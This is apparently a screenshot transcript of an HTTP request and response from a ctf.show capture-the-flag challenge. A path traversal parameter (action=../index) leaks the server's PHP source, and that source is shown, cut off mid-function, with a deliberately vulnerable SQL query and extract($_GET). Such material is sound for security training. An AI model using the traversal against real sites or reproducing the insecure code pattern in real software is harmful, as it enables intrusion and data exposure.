 请求
美化 Raw Hex \n
1 GET /index.php?action=../index HTTP/1.1
2 Host: 75958dc8-b7dd-4c89-8bc6-e2e4aee2e47b.challenge.ctf.show
3 Cookie: cf_clearance=
mCI7P9nV4woV6pYacOsD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4StxMxXOeY22ki
NPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=0, i
19 Connection: close
20
21
响应
美化 Raw Hex 页面渲染 OneScan MarkInfo
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 03 Sep 2024 23:56:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,A
ation,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 907
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2021-03-08 15:43:51
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2021-03-09 14:20:04
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27 include('render/render_class.php');
28 include('render/db_class.php');
29
30
31
32 $action=$_GET['action'];
33 if(!isset($action)){
34 header('location:index.php?action=login');
35 die();
36 }
37
38 if($action=='check'){
39 $sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' orde
limit 1";
40 extract($_GET);
41 $user=db::select_one($sql);